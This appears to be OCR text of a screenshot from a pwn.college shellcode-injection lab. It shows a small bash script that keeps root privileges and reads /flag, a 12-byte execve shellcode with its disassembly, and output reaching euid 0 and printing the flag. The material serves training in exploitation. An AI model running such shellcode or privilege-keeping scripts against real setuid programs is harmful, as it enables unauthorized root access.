 myprog.c my_script.sh t.py poc.py run.py MyHttpServer.py as.S shellcode.s c index.html
poc > c
1 #!/bin/bash -p
2 id
3 chmod 777 /flag
4 cat /flag
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 20
###
This challenge reads in some bytes, modifies them (depending on the specific challenge configuration), and executes them
as code! This is a common exploitation scenario, called `code injection`. Through this series of challenges, you will
practice your shellcode writing skills under various constraints! To ensure that you are shellcoding, rather than doing
other tricks, this will sanitize all environment variables and arguments and close all file descriptors > 2.
Mapped 0x1000 bytes for shellcode at 0x16a41000!
Reading 0xc bytes from stdin.
Removing write permissions from first 4096 bytes of shellcode.
This challenge is about to execute the following shellcode:
Address | Bytes | Instructions
------------------------------------------------------------------------------------------
0x0000000016a41000 | 6a 63 | push 0x63
0x0000000016a41002 | 48 89 e7 | mov rdi, rsp
0x0000000016a41005 | 31 f6 | xor esi, esi
0x0000000016a41007 | 99 | cdq
0x0000000016a41008 | b0 3b | mov al, 0x3b
0x0000000016a4100a | 0f 05 | syscall
Executing shellcode!
uid=1000(hacker) gid=1000(hacker) euid=0(root) groups=1000(hacker)
pwn.college{cIxVq0dQWY2lkhdMzceWC24rtwT.0VOyIDL4gzNxUzW}